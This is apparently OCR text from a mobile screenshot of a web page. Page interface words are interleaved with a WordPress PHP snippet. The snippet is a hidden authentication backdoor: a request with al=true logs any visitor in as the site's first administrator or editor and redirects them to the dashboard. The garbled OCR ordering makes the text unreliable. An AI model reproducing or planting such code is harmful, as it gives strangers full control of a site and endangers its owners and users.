
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
CÉCILE
0